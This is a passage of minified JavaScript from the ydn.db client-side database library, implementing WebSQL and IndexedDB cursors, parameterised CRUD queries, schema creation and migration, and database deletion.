function zg(a,b,c){Oe(a.a,a.i);var d=[],e=a.i,f=a.Z,g=a.h;if(null!=f){var h=f.lower,k=f.upper,m=f.lowerOpen,q=f.upperOpen;a.reverse?k=null!=k&&-1==Xd(k,g)?k:g:h=null!=h&&1==Xd(h,g)?h:g;null!=h&&null!=k?f=te(h,k,!!m,!!q):f=null!=h?xe.lowerBound(h,!!m):xe.upperBound(k,!!q)}else f=a.reverse?xe.upperBound(g):xe.lowerBound(g);e=Ne(a.a,d,a.A,e,f,a.reverse,a.unique);c=a.reverse?xe.upperBound(c,!1):xe.lowerBound(c,!1);c=Ne(a.a,d,a.A,a.a.g,c,a.reverse,a.unique);e.s=e.s?e.s+(" AND "+c.s):c.s;c="SELECT "+e.select+
" FROM "+e.from+(e.s?" WHERE "+e.s:"")+(e.group?" GROUP BY "+e.group:"")+" ORDER BY "+e.J;c+=" LIMIT 1";H(a.logger,a+": continuePrimary:  SQL: "+c+" : "+P(d));a.j.executeSql(c,d,function(c,d){0<d.rows.length?xg(a,d.rows.item(0)):xg(a);b.call(a,a.h,a.b,a.l);b=null},function(c,d){G(a.logger,"get error: "+d.message);Bf(a,d);xg(a);b.call(a,a.b,a.h,a.l);b=null;return!1})}
function Ag(a,b,c,d,e,f){var g=!d;d=[];a.f&&null!=f&&null!=c?c=Re(a.a,a.A,d,a.v.getName(),a.Z,c,g,f,a.reverse,a.unique):null!=c?c=Qe(a.a,a.A,d,a.v?a.v.getName():null,a.Z,a.reverse,a.unique,c,g):(c=Me(a.a,d,a.A,a.f?a.v.f:a.a.g,a.Z,a.reverse,a.unique),a.f&&(c+=", "+a.a.f+" ASC"));c+=" LIMIT 1";0<e&&(c+=" OFFSET "+e);H(a.logger,a+": continue:  SQL: "+c+" : "+P(d));a.j.executeSql(c,d,function(c,d){0<d.rows.length?xg(a,d.rows.item(0)):xg(a);b.call(a,a.h,a.b,a.l);b=null},function(c,d){G(a.logger,"get error: "+
d.message);Bf(a,d);xg(a);b.call(a,a.b,a.h,a.l);b=null;return!1})}l.Qa=function(){return!!this.j};l.update=function(a){if(!this.Qa())throw new Of;var b=new D,c=this.U();a=Ze(this.a,a,c);var d="REPLACE INTO "+Pe(this.a)+" ("+a.ib.join(", ")+") VALUES ("+a.vb.join(", ")+")";H(this.logger,this+': update "'+d+'" : '+P(a.values));this.j.executeSql(d,a.values,function(){b.callback(c)},function(a,c){b.o(c);return!1});return b};
l.advance=function(a){var b=this.h,c=this.b,d=!0;null==this.h||this.f&&null==this.b||(--a,d=!1);Ag(this,function(a,d,g){var h=null!=b&&null!=a&&0==Xd(b,a);if(this.f){var k=null!=d&&null!=c&&0==Xd(d,c);if(h&&k)throw new yd("current: "+b+";"+c+" next: "+a+";"+d);}else if(h)throw new yd("current: "+b+" next: "+a);this.O(a,d,g)},this.h,d,a,this.b)};l.ga=function(a){null!=a?Ag(this,this.O,a,!0):this.advance(1)};l.openCursor=function(a,b){Ag(this,this.O,a,!1,0,b)};
l.clear=function(){if(!this.Qa())throw new Of;var a=new D,b=this.a.g,b="DELETE FROM "+Pe(this.a)+" WHERE "+b+" = ?",c=[this.U()];H(this.logger,this+': clear "'+b+'" : '+P(c));this.j.executeSql(b,c,function(b,c){a.callback(c.rowsAffected)},function(b,c){a.o(c);return!1});return a};l.Ba=function(a){var b=Xd(a,this.b);if(0==b||1==b&&this.reverse||-1==b&&!this.reverse)throw new tf(this+" to continuePrimaryKey  from "+this.b+" to "+a+" on "+this.dir+" direction is wrong");zg(this,this.O,a)};
l.toString=function(){return"WebSql"+wg.w.toString.call(this)};function Bg(a,b){this.a=b}z(Bg,Tf);l=Bg.prototype;l.logger=E("ydn.db.crud.req.WebSql");
function yg(a,b){if(b.$&&!b.keyPath&&0==Se(b)&&a._default_){var c=a._default_;if(-1==c.indexOf(";base64,"))return df(c);'"'==c.charAt(0)&&'"'==c.charAt(c.length-1)&&(c=c.substr(1,c.length-2));for(var d=c.split(";base64,"),c=d[0].split(":")[1],d=window.atob(d[1]),e=d.length,f=new Uint8Array(e),g=0;g<e;++g)f[g]=d.charCodeAt(g);return new Blob([f.buffer],{type:c})}c=a._default_?df(a._default_):{};null!=b.keyPath&&(d=Ge(a[b.keyPath],b.type),null!=d&&Ye(b,c,d));for(d=0;d<Se(b);d++)if(e=b.index(d),f=e.f,
"_default_"!=f&&!e.h&&!e.multiEntry&&("DATE"==e.type||b.$)&&(g=Ge(a[f],e.type),u(g)))for(var f=c,h=0;h<e.a.length;h++)h==e.a.length-1?f[e.a[h]]=g:y(f[e.a[h]])||(f[e.a[h]]={});return c}
l.N=function(a,b,c,d,e,f){function g(b,d){if(null==e[b])if(H(m.logger,"empty object at "+b+" of "+e.length),n++,n==e.length)I(m.logger,p+" success "+p),L(a,q,t);else{var F=b+2;F<e.length&&g(F,d)}var Q;Q=u(f)?Ze(h,e[b],f[b]):Ze(h,e[b]);F=k+Pe(h)+" ("+Q.ib.join(", ")+") VALUES ("+Q.vb.join(", ")+");";H(m.logger,N(a)+" SQL: "+F+" PARAMS: "+Q.values+" REQ: "+b+" of "+e.length);d.executeSql(F,Q.values,function(f,p){function F(b,c){var e=k+Ha("ydn.db.me:"+h.getName()+":"+b.getName())+" ("+h.f+", "+b.c+
") VALUES (?, ?)",f=[Be(aa,h.type),Be(c,b.type)];H(m.logger,N(a)+" multiEntry "+e+" "+f);d.executeSql(e,f,function(){},function(a,b){G(m.logger,"multiEntry index insert error: "+b.message);return!1})}n++;var aa=u(Q.key)?Q.key:p.insertId;1>p.rowsAffected&&(t=!0,aa=new Nf(aa+" no-op"));for(var Xa=0,md=Se(h);Xa<md;Xa++){var tb=h.index(Xa);if(tb.multiEntry)for(var ub=Fd(e[b],tb.keyPath),pe=(ub?ub.length:0)||0,qe=0;qe<pe;qe++)F(tb,ub[qe])}c?L(a,aa):(q[b]=aa,n==e.length?L(a,q,t):(Xa=b+2,Xa<e.length&&g(Xa,
f)))},function(d,f){n++;t=!0;6==f.code?f.name="ConstraintError":G(m.logger,"error: "+f.message+" "+p);if(c)L(a,f,!0);else if(q[b]=f,n==e.length)H(m.logger,"success "+p),L(a,q,t);else{var h=b+2;h<e.length&&g(h,d)}return!1})}b=!b;var h=S(this.a,d),k=b?"INSERT INTO ":"INSERT OR REPLACE INTO ";d=a.a;var m=this,q=[],n=0,p=N(a)+" inserting "+e.length+" objects.",t=!1;if(0<e.length)for(b=0;2>b&&b<e.length;b++)g(b,d);else I(this.logger,"success"),L(a,[])};
l.qb=function(a,b,c){if(0==c.length)L(a,[]);else{for(var d=[],e=0,f=0,g=this,h=function(h,k){var m=[];H(g.logger,"put "+k.length+" objects to "+h);for(var n=We(S(g.a,h)),q=n?void 0:[],p=0;p<k.length;p++)m.push(b[k[p]]),n||q.push(c[k[p]].id);n=Sd(a);Sb(n,function(b){for(var c=0;c<k.length;c++)d[k[c]]=b[c];e++;e==f&&L(a,d)},function(){e++;e==f&&L(a,d,!0)});g.N(n,!1,!1,h,m,q)},k="",m=[],q=[],n=0;n<c.length;n++){var p=c[n].a,t=c[n].id;p!=k?(f++,0<m.length&&h(k,m),m=[n],q=[t],k=p):(m.push(n),q.push(t))}0<
m.length&&h(k,m)}};l.Na=function(a,b,c){var d=a.a,e=S(this.a,b),f=this;b=e.f;c=[Be(c,e.type)];b="SELECT * FROM "+Pe(e)+" WHERE "+b+" = ?";var g=N(a)+" SQL: "+b+" PARAMS: "+c;H(this.logger,g);d.executeSql(b,c,function(b,c){if(0<c.rows.length){var d=c.rows.item(0);null!=d?(d=yg(d,e),L(a,d)):(I(f.logger,"success no result: "+g),L(a,void 0))}else I(f.logger,"success no result: "+g),L(a,void 0)},function(b,c){G(f.logger,"error: "+g+" "+c.message);L(a,c,!0);return!1})};
l.nb=function(a,b,c){function d(b,e){var n=k.f,p=[Be(c[b],k.type)],t="SELECT * FROM "+Pe(k)+" WHERE "+n+" = ?";H(f.logger,"SQL: "+t+" PARAMS: "+p);e.executeSql(t,p,function(e,f){h++;if(0<f.rows.length){var n=f.rows.item(0);null!=n&&(g[b]=yg(n,k))}else g[b]=void 0;h==c.length?L(a,g):(n=b+10,n<c.length&&d(n,e))},function(e,k){h++;G(f.logger,"error: "+t+" "+k.message);if(h==c.length)L(a,g);else{var n=b+10;n<c.length&&d(n,e)}return!1})}var e=a.a,f=this,g=[],h=0,k=S(this.a,b);if(0<c.length)for(b=0;10>
b&&b<c.length;b++)d(b,e);else I(f.logger,"success"),L(a,[])};
l.ob=function(a,b){function c(d,h){var q=b[d],n=S(e.a,q.a),p=ke(q),q=n.f,p=[Be(p,n.type)],t="SELECT * FROM "+Pe(n)+" WHERE "+q+" = ?";H(e.logger,"SQL: "+t+" PARAMS: "+p);h.executeSql(t,p,function(h,m){g++;if(0<m.rows.length){var q=m.rows.item(0);null!=q&&(f[d]=yg(q,n))}else f[d]=void 0;g==b.length?(H(e.logger,"success "+t),L(a,f)):(q=d+10,q<b.length&&c(q,h))},function(b,c){L(a,c,!0);return!1})}var d=a.a,e=this,f=[],g=0;if(0<b.length)for(var h=0;10>h&&h<b.length;h++)c(h,d);else H(this.logger,"success"),
L(a,[])};
l.Ha=function(a,b){function c(d,g){function h(a){a="DELETE FROM  "+Ha("ydn.db.me:"+k.getName()+":"+a.getName());H(e.logger,"SQL: "+a);g.executeSql(a,[])}var k=S(e.a,b[d]),m="DELETE FROM  "+Pe(k);H(e.logger,"SQL: "+m+" PARAMS: []");g.executeSql(m,[],function(g){d==b.length-1?(H(e.logger,"success "+m),L(a,b.length)):c(d+1,g)},function(b,c){L(a,c,!0);return!1});for(var q=0,n=Se(k);q<n;q++){var p=k.index(q);p.multiEntry&&h(p)}}var d=a.a,e=this;0<b.length?c(0,d):(H(this.logger,"success"),L(a,0))};
l.tb=function(a,b){function c(h){if(h>=b.length)L(a,f,g);else{var k=S(e.a,b[h].a),m=Be(b[h].id,k.type),q=" WHERE "+k.f+" = ?",n="DELETE FROM "+Pe(k)+q,p=N(a)+" SQL: "+n+" PARAMS: "+[m];d.executeSql(n,[m],function(){f++;c(h)},function(a,b){G(e.logger,"error: "+p+b.message);g=!0;c(h);return!1});h++;for(var n=function(b){b="DELETE FROM  "+Ha("ydn.db.me:"+k.getName()+":"+b.getName())+q;H(e.logger,N(a)+NaN+b);d.executeSql(b,[m])},t=0,A=Se(k);t<A;t++){var B=k.index(t);B.multiEntry&&n(B)}}}var d=a.a,e=this,
f=0,g=!1;H(this.logger,N(a)+" removeByKeys: "+b.length+" keys");c(0)};l.Ua=function(a,b,c){function d(b){b="DELETE FROM  "+Ha("ydn.db.me:"+f.getName()+":"+b.getName())+k;H(h.logger,N(a)+NaN+b);e.executeSql(b,[g])}var e=a.a,f=S(this.a,b),g=Be(c,f.type),h=this,k=" WHERE "+f.f+" = ?";b="DELETE FROM "+Pe(f)+k;H(this.logger,N(a)+" SQL: "+b+" PARAMS: "+[g]);e.executeSql(b,[g],function(b,c){L(a,c.rowsAffected)},function(b,c){L(a,c,!0);return!1});b=0;for(c=Se(f);b<c;b++){var m=f.index(b);m.multiEntry&&d(m)}};
l.hb=function(a,b,c){Cg(this,a,b,void 0,c)};l.sb=function(a,b,c){Cg(this,a,b,void 0,c)};l.rb=function(a,b,c,d){Cg(this,a,b,c,d)};
function Cg(a,b,c,d,e){function f(c){c="DELETE FROM  "+Ha("ydn.db.me:"+h.getName()+":"+c.getName())+q;H(a.logger,N(b)+NaN+c);g.executeSql(c,m)}var g=b.a,h=S(a.a,c);c="DELETE FROM "+Pe(h);var k=[],m=[],q="";null!=e&&(u(d)?(d=Oe(h,d),Ae(d.c,d.type,e,m,k)):Ae(h.f,h.type,e,m,k),q=" WHERE "+m.join(" AND "));c+=q;var n=N(b)+" SQL: "+c+" PARAMS: "+k;H(a.logger,n);g.executeSql(c,k,function(c,d){H(a.logger,"success "+n);L(b,d.rowsAffected)},function(c,d){G(a.logger,"error: "+n+d.message);L(b,d,!0);return!1});
e=0;for(d=Se(h);e<d;e++)c=h.index(e),c.multiEntry&&f(c)}l.Ja=function(a,b){function c(g){var h="SELECT COUNT(*) FROM "+Ha(b[g]);H(e.logger,"SQL: "+h+" PARAMS: []");d.executeSql(h,[],function(d,e){var h=e.rows.item(0);f[g]=parseInt(h["COUNT(*)"],10);g++;g==b.length?L(a,f):c(g)},function(b,c){L(a,c,!0);return!1})}var d=a.a,e=this,f=[];0==b.length?(H(this.logger,"success"),L(a,0)):c(0)};
l.jb=function(a,b,c,d,e){var f=[];b=Me(S(this.a,b),f,6,d,c,!1,e);H(this.logger,N(a)+" SQL: "+b+" PARAMS: "+f);a.a.executeSql(b,f,function(b,c){var d;a:{if(d=c.rows.item(0))for(var e in d)if(d.hasOwnProperty(e)){d=d[e];break a}d=void 0}L(a,d)},function(b,c){L(a,c,!0);return!1})};
l.ha=function(a,b,c,d,e,f,g,h,k,m){var q=this,n=[],p=S(this.a,c),t=p.g,A=p.type,B=A,F=null!=d&&d!==t?Oe(p,d):null,Q=d||t;F&&(B=F.type);c=[];if(m&&u(m[0])){var R=m[0];d=F&&u(m[1])?Re(p,b,c,F.getName(),e,R,!0,m[1],h,k):Qe(p,b,c,d,e,h,k,R,!0)}else d=Me(p,c,b,Q,e,h,k);fa(f)&&(d+=" LIMIT "+f);fa(g)&&(d+=" OFFSET "+g);var Z=a+" SQL: "+d+" ;params= "+P(c);H(this.logger,Z);a.a.executeSql(d,c,function(c,d){for(var e=d.rows.length,f,g=0;g<e;g++)f=d.rows.item(g),2==b?n[g]=Ge(f[t],A):1==b?n[g]=Ge(f[Q],B):3==
b?n[g]=[Ge(f[Q],B),Ge(f[t],A)]:null!=f&&(n[g]=yg(f,p));I(q.logger,"success "+a);m&&f&&(m[0]=Ge(f[Q],B),m[1]=Ge(f[t],A));L(a,n)},function(b,c){G(q.logger,"error: "+Z+c.message);L(a,c,!0);return!1})};function fg(a,b){this.a=b}z(fg,Bg);fg.prototype.logger=E("ydn.db.core.req.WebSql");fg.prototype.b=function(a,b,c,d){c=S(this.a,c);return new wg(a,b,c,d)};function Dg(a,b){u(a)&&5242880<a&&sd(this.logger,ed,"storage size request ignored, use Quota Management API instead");this.u=null;this.la=b||NaN}l=Dg.prototype;
l.connect=function(a,b){function c(a,c,d){I(e.logger,(d?"changing":"upgrading")+" version to "+a.version+" from "+g);for(d=0;d<b.stores.length;d++)Eg(e,a,c,b.stores[d]);c=a.objectStoreNames;var f=c.length;for(d=0;d<f;d++)lf(b,c[d])||(a.deleteObjectStore(c[d]),I(e.logger,"store: "+c[d]+" deleted."))}function d(a,b){f.c?G(e.logger,"database already set."):u(b)?(G(e.logger,b?b.message:"Error received."),e.u=null,f.o(b)):(e.u=a,e.u.onabort=function(a){H(e.logger,e+": abort");e.za(a.target.error)},e.u.onerror=
function(a){H(e.logger,e+": error");e.za(a.target.error)},e.u.onversionchange=function(a){H(e.logger,e+" closing connection for onversionchange to: "+a.version);if(e.u&&(e.u.onabort=null,e.u.onblocked=null,e.u.onerror=null,e.u.onversionchange=null,e.Ta(a),!a.defaultPrevented)){e.u.close();e.u=null;var b=Error();b.name=a.type;e.Ya(b)}},f.callback(parseFloat(g)))}var e=this,f=new D,g=void 0,h=b.version;sd(this.logger,id,"Opening database: "+a+" ver: "+(b.b?"auto":h));var k;k=u(h)?Ed.open(a,h):Ed.open(a);
k.onsuccess=function(f){var h=f.target.result;u(g)||(g=h.version);sd(e.logger,id,"Database: "+h.name+", ver: "+h.version+" opened.");if(b.b)e.T(function(f){if(b instanceof nf)for(var g=0;g<f.stores.length;g++)lf(b,f.stores[g].getName())||of(b,f.stores[g].clone());f=mf(b,f,!1,!0);if(0<f.length){sd(e.logger,id,"Schema change require for difference in "+f);f=fa(h.version)?h.version+1:1;h.close();var k=Ed.open(a,f);k.onupgradeneeded=function(a){a=a.target.result;sd(e.logger,id,"re-open for version "+
a.version);c(a,k.transaction,!1)};k.onsuccess=function(a){d(a.target.result)};k.onerror=function(){sd(e.logger,id,e+": fail.");d(null)}}else d(h)},void 0,h);else if(b.version>h.version){var k=h.setVersion(b.version);k.a=function(a){G(e.logger,"migrating from "+h.version+" to "+b.version+" failed.");d(null,a)};k.onsuccess=function(){c(h,k.transaction,!0)}}else b.version==h.version?sd(e.logger,id,"database version "+h.version+" ready to go"):G(e.logger,"connected database version "+h.version+" is higher than requested version."),
e.T(function(a){a=mf(b,a,!1,!0);0<a.length?(sd(e.logger,id,a),d(null,new rf("different schema: "+a))):d(h)},void 0,h)};k.onupgradeneeded=function(a){a=a.target.result;g=NaN;sd(this.logger,id,"upgrade needed for version "+a.version);c(a,k.transaction,!1)};k.onerror=function(c){td(e.logger,'open request to database "'+a+'" '+(u(b.version)?" with version "+b.version:"")+" cause error of "+k.error.name);d(null,c)};k.onblocked=function(c){td(e.logger,"database "+a+" "+b.version+" block, close other connections.");
d(null,c)};fa(this.la)&&!isNaN(this.la)&&setTimeout(function(){"done"!=k.readyState&&(td(e.logger,e+": database state is still "+k.readyState),d(null,new Sf("connection timeout after "+e.la)))},this.la);return f};l.la=18E4;l.Ya=function(){};l.za=function(){};l.Ta=function(){};l.xb=function(){return"indexeddb"};l.wb=function(){return this.u||null};l.Xa=function(){return!!this.u};l.logger=E("ydn.db.con.IndexedDb");l.u=null;l.yb=function(){return this.u?parseFloat(this.u.version):void 0};
l.T=function(a,b,c){c=c||this.u;if(u(b)){if(null===b){if(0==c.objectStoreNames.length){a(new jf(c.version));return}throw new qf;}c=b.db}else{b=[];for(var d=c.objectStoreNames.length-1;0<=d;d--)b[d]=c.objectStoreNames[d];if(0==b.length){a(new jf(c.version));return}b=c.transaction(b,Cd)}for(var e=c.objectStoreNames,f=[],g=e.length,d=0;d<g;d++){for(var h=b.objectStore(e[d]),k=[],m=0,q=h.indexNames.length;m<q;m++){var n=h.index(h.indexNames[m]);k[m]=new De(n.keyPath,void 0,n.unique,n.multiEntry,n.name)}f[d]=
new Ke(h.name,h.keyPath,h.autoIncrement,void 0,k)}b=new jf(c.version,f);a(b)};
function Eg(a,b,c,d){function e(){var a={autoIncrement:!!d.b};null!=d.keyPath&&(a.keyPath=d.keyPath);return b.createObjectStore(d.getName(),a)}sd(a.logger,jd,"Creating Object Store for "+d.getName()+" keyPath: "+d.keyPath);if(b.objectStoreNames.contains(d.getName())){c=c.objectStore(d.getName());Ie(d.keyPath||"",c.keyPath||"")?(b.deleteObjectStore(d.getName()),sd(a.logger,ed,"store: "+d.getName()+" deleted due to keyPath change."),c=e()):ea(c.autoIncrement)&&ea(d.b)&&c.autoIncrement!=d.b&&(b.deleteObjectStore(d.getName()),
sd(a.logger,ed,"store: "+d.getName()+" deleted due to autoIncrement change."),c=e());for(var f=c.indexNames,g=0;g<Se(d);g++){var h=d.index(g);!f.contains(h.getName())&&h.g&&(c.clear(),sd(a.logger,ed,"store: "+d.getName()+" cleared since generator index need re-indexing."))}for(var k=0,m=0,q=0,g=0;g<Se(d);g++){var h=d.index(g),n=!1;if(f.contains(h.getName())){var p=c.index(h.getName()),t=null!=p.unique&&null!=h.unique&&p.unique!=h.unique,A=null!=p.multiEntry&&null!=h.multiEntry&&p.multiEntry!=h.multiEntry,
p=null!=p.keyPath&&null!=h.keyPath&&!!Ie(p.keyPath,h.keyPath);if(t||A||p)c.deleteIndex(h.getName()),n=!0,k--,q++}else"BLOB"!=h.type&&(n=!0);n&&(h.unique||h.multiEntry?(n={unique:h.unique,multiEntry:h.multiEntry},c.createIndex(h.getName(),h.keyPath,n)):c.createIndex(h.getName(),h.keyPath),k++)}for(g=0;g<f.length;g++)Ue(d,f[g])||(c.deleteIndex(f[g]),m++);sd(a.logger,jd,"Updated store: "+c.name+", "+k+" index created, "+m+" index deleted, "+q+" modified.")}else{c=e();for(g=0;g<Se(d);g++)h=d.index(g),
"BLOB"==h.type?sd(a.logger,fd,"Index "+h+" of blob data type ignored."):(H(a.logger,"Creating index: "+h+" for "+d.getName()),h.unique||h.multiEntry?(n={unique:h.unique,multiEntry:h.multiEntry},c.createIndex(h.getName(),h.keyPath,n)):c.createIndex(h.getName(),h.keyPath));I(a.logger,"Created store: "+c)}}
l.La=function(a,b,c,d){var e=this.u;if(!b){b=[];for(var f=e.objectStoreNames.length-1;0<=f;f--)b[f]=e.objectStoreNames[f]}0==b.length?a(null):(b=e.transaction(b,c),b.oncomplete=function(a){d("complete",a)},b.onabort=function(a){d("abort",a)},a(b),a=null)};l.close=function(){sd(this.logger,jd,this+" closing connection");this.u.close()};l.toString=function(){return"IndexedDB:"+(this.u?this.u.name+":"+this.u.version:"")};
Yd.push(function(a,b){if(!Ed||b&&"indexeddb"!=b)return null;var c=Ed.deleteDatabase(a),d=new Qd("IDBVersionChangeEvent ");c.onblocked=function(a){Ad(d,a)};c.onerror=function(a){d.o(a)};c.onsuccess=function(a){d.callback(a)};return d});function Fg(a,b){this.a=u(a)?a:4194304;this.b=b||"websql"}l=Fg.prototype;
l.connect=function(a,b){function c(b,c){var f=b.version?parseInt(b.version,10):0,g=c.b?isNaN(f)?1:f+1:c.version;ud(e.logger,a+": changing version from "+b.version+" to "+g);var h=!1,k=0;b.changeVersion(b.version,g+"",function(a){e.T(function(b){h=!0;for(var d=0;d<c.count();d++){var f=S(b,(c.stores[d]||null).getName()),f=f?Ve(f,c.stores[d]||null):null;Gg(e,a,c.stores[d]||null,function(a){a&&k++},f)}for(f=0;f<b.count();f++)if(d=b.stores[f]||null,!lf(c,d.getName()))if(c instanceof nf)of(c,d);else for(var g=
Hg(d),d=0;d<g.length;d++){var m=g[d];I(e.logger,m);a.executeSql(m,[],function(){},function(a,b){throw b;})}},a,b)},function(c){td(e.logger,"SQLError "+c+" "+c.code+"("+c.message+") while changing version from "+b.version+" to "+g+" on "+a);throw c;},function(){if(h){var f=".";k!=c.stores.length&&(f=" but unexpected stores exists.");H(e.logger,a+":"+b.version+" ready"+f);d(b)}else G(e.logger,a+": changing version voided.")})}function d(a,b){u(b)?(e.B=null,g.o(b)):(e.B=a,g.callback(parseFloat(f)))}
var e=this,f=NaN,g=new D,h=null;try{"sqlite"==this.b?r.sqlitePlugin?(h=r.sqlitePlugin.openDatabase(a,"",a,this.a),h.readTransaction||(h.readTransaction=h.transaction),h.changeVersion=function(a,b,c,d,e){h.transaction(c,d,e)}):(G(this.logger,"sqlitePlugin not found."),h=null,this.wa=Error("sqlitePlugin not found.")):h=r.openDatabase(a,"",a,this.a)}catch(m){if("SECURITY_ERR"==m.name)G(this.logger,"SECURITY_ERR for opening "+a),h=null,this.wa=new Rf(m);else throw m;}if(h){var f=h.version||"",k="database "+
a+(0==f.length?"":" version "+h.version);null!=b.version&&b.version==h.version?(ud(e.logger,"Existing "+k+" opened as requested."),d(h)):this.T(function(a){(a=mf(b,a,!0,!1))?(0==f?ud(e.logger,"New "+k+" created."):b.b?ud(e.logger,"Existing "+k+" opened and schema change for "+a):ud(e.logger,"Existing "+k+" opened and  schema change to version "+b.version+" for "+a),c(h,b)):(ud(e.logger,"Existing "+k+" with same schema opened."),d(h))},null,h)}else d(null,this.wa);return g};l.xb=function(){return this.b};
l.wa=null;l.B=null;l.wb=function(){return this.B||null};l.logger=E("ydn.db.con.WebSql");l.Ya=function(){};l.za=function(){};function Hg(a){var b=[];b.push("DROP TABLE IF EXISTS "+Ha(a.getName()));for(var c=0,d=Se(a);c<d;c++){var e=a.index(c);e.multiEntry&&(e="DROP TABLE IF EXISTS "+Ha("ydn.db.me:"+a.getName()+":"+e.getName()),b.push(e))}return b}
function Ig(a){var b=a.m,c="CREATE TABLE IF NOT EXISTS "+Pe(a)+" (",d=a.f,c=c+(d+" "+b+" PRIMARY KEY ");a.b&&(c+=" AUTOINCREMENT ");if(!a.$||!a.keyPath&&0==Se(a))c+=" ,_default_ BLOB";for(var e=[],f=[d],g=0,h=Se(a);g<h;g++){var k=a.index(g),m="";if(k.multiEntry)m=k.unique?" UNIQUE ":"",k="CREATE TABLE IF NOT EXISTS "+Ha("ydn.db.me:"+a.getName()+":"+k.getName())+" ("+d+" "+b+", "+k.c+" "+k.i+m+")",e.push(k);else{k.unique&&(m=" UNIQUE ");var q=k.c;-1==f.indexOf(q)&&(c+=", "+q+" "+k.i+m,f.push(q))}}e.unshift(c+
")");return e}l.yb=function(){return this.B?parseFloat(this.B.version):void 0};
l.T=function(a,b,c){function d(a,b){throw b;}function e(b,c){if(c&&c.rows){for(var d=0;d<c.rows.length;d++){var e=c.rows.item(d);if("__WebKitDatabaseInfoTable__"!=e.name&&"sqlite_sequence"!=e.name&&"table"==e.type){var p=null!==e&&"sql"in e?e.sql:void 0;H(f.logger,"Parsing table schema from SQL: "+p);for(var t=p.substr(p.indexOf("("),p.lastIndexOf(")")).match(/(?:"[^"]*"|[^,])+/g),A=void 0,B,p=[],F=!1,Q=!1,R=0;R<t.length;R++){var Z=t[R].match(/\w+|"[^"]+"/g),Y=Ta(Z,function(a){return a.toUpperCase()}),
aa=Ea(Z[0]),Z=Ee(Y[1]);if(-1!=Y.indexOf("PRIMARY")&&-1!=Y.indexOf("KEY")){B=Z;if(x(aa)&&!ua(aa)&&"_ROWID_"!=aa){var Xa=aa.split(","),A=aa;1<Xa.length&&(A=Xa,B=void 0)}-1!=Y.indexOf("AUTOINCREMENT")&&(F=!0)}else if("_ROWID_"!=aa)if("_default_"==aa)Q=!0;else{var md="UNIQUE"==Y[2];0==aa.lastIndexOf(e.tbl_name+"-",0)&&(aa=aa.substr(e.tbl_name.length+1));Y=new De(aa,Z,md);p.push(Y)}}if(0==e.name.lastIndexOf("ydn.db.me:",0))if(A=e.name.split(":"),3<=A.length){var tb=A[1],ub=A[2],A=new De(ub,Z,md,!0),t=
Wa(h,function(a){return a.getName()===tb});0<=t?(R=h[t],Y=cf(R,ub),0<=Y?p[Y]=A:(Y=Wa(p,function(a){return a.getName()==ub}),0<=Y?p[Y]=A:p.push(A)),h[t]=new Ke(R.getName(),R.keyPath,F,B,p,void 0,!Q)):h.push(new Ke(tb,void 0,!1,void 0,[A]));H(f.logger,'multi entry index "'+A.getName()+'" found in '+tb+(-1==t?"*":""))}else G(f.logger,'Invalid multiEntry store name "'+e.name+'"');else if(t=Wa(h,function(a){return a.getName()===e.name}),0<=t){for(d=0;d<Se(h[t]);d++){var R=h[t].index(d),pe=R.getName();
-1==Wa(p,function(a){return a.getName()==pe})&&p.push(R)}h[t]=new Ke(e.name,A,F,B,p,void 0,!Q)}else p=new Ke(e.name,A,F,B,p,void 0,!Q),h.push(p)}}d=new jf(g,h);a(d)}}var f=this,g=(c=c||this.B)&&c.version?parseFloat(c.version):void 0,g=isNaN(g)?void 0:g,h=[];b?b.executeSql("SELECT * FROM sqlite_master",[],e,d):c.readTransaction(function(b){f.T(a,b,c)},function(a){td(f.logger,"opening tx: "+a.message);throw a;},e)};
function Gg(a,b,c,d,e){function f(a){b.executeSql(a,[],function(){g++;g==h.length&&(d(!0),d=null)},function(b,e){g++;g==h.length&&(d(!1),d=null);throw new Qf(e,"SQLError creating table: "+c.getName()+" "+e.message+' for executing "'+a);})}var g=0,h=Ig(c),k="Create";if(e){var m=$e(c,e);if(0==m.length){H(a.logger,"same table "+c.getName()+" exists.");d(!0);d=null;return}k="Modify";G(a.logger,"table: "+c.getName()+" has changed by "+m+" ALTER TABLE cannot run in WebSql, dropping old table.");h.unshift.apply(h,
Hg(e))}H(a.logger,k+" table: "+c.getName()+": "+h.join(";"));for(a=0;a<h.length;a++)f(h[a])}l.Xa=function(){return!!this.B};l.close=function(){this.B=null};
l.La=function(a,b,c,d){function e(a){H(h.logger,h+": Tx "+c+" request cause error.");d("abort",a)}function f(){d("complete",{type:"complete"})}function g(b){a(b)}var h=this;null===this.B&&(a(null),d("abort",this.wa));c==Cd?this.B.readTransaction(g,e,f):c==Dd?this.B.changeVersion(this.B.version,this.B.version+1+"",g,e,f):this.B.transaction(g,e,f)};
Yd.push(function(a,b){if(ga(r.openDatabase)&&(!b||"websql"==b)){var c=new Fg,d=new nf;I(c.logger,"deleting websql database: "+a);var d=c.connect(a,d),e=function(){var b=c.logger;b&&b.log(fd,"all tables in "+a+" deleted.",void 0)};d.D(function(){c.La(function(b){b.executeSql('SELECT * FROM sqlite_master WHERE type = "table"',[],function(d,e){if(e&&e.rows){for(var k=e.rows.length,m=0,q=0;q<k;q++){var n=e.rows.item(q);"__WebKitDatabaseInfoTable__"!=n.name&&"sqlite_sequence"!=n.name&&(m++,H(c.logger,
"deleting table: "+n.name),b.executeSql("DROP TABLE "+n.name))}I(c.logger,m+' tables deleted from "'+a+'"')}},function(a,b){throw b;})},[],K,e)});d.eb(function(){G(c.logger,"Connecting "+a+" failed.")})}});Fg.prototype.Ta=function(){};Fg.prototype.toString=function(){return"WebSql:"+(this.B?":"+this.B.version:"")};pg.prototype.Ka=function(a){return"indexeddb"==a&&Ed?new Dg(this.j,this.A):"sqlite"==a&&r.sqlitePlugin?new Fg(this.j,"sqlite"):"websql"==a&&ga(r.openDatabase)?new Fg(this.j):null};pg.prototype.branch=pg.prototype.Bb;pg.prototype.getTxNo=pg.prototype.Sb;dg.prototype.getTxNo=dg.prototype.g;pg.prototype.run=pg.prototype.Ib;W.prototype.branch=W.prototype.Bb;W.prototype.add=W.prototype.add;W.prototype.addAll=W.prototype.na;W.prototype.get=W.prototype.get;W.prototype.keys=W.prototype.keys;W.prototype.keysByIndex=W.prototype.ja;W.prototype.values=W.prototype.values;W.prototype.valuesByIndex=W.prototype.ma;W.prototype.put=W.prototype.put;W.prototype.putAll=W.prototype.ya;W.prototype.clear=W.prototype.clear;W.prototype.remove=W.prototype.Da;W.prototype.count=W.prototype.count;V.prototype.add=V.prototype.add;
